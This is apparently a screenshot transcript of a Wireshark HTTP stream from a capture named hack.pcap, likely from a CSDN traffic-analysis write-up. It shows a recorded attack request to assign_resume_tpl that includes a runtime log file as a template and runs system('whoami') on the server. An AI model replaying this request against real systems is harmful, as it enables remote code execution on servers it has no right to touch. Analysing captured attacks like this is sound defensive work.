 Wireshark · 追踪 HTTP 流 (tcp.stream eq 28) · hack.pcap
POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1
Host: 192.168.2.197:8081
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
variable=1&tpl=data/Runtime/Logs/Home/21_08_07.log&aaa=system('whoami');HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:38:11 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
CSDN @shu天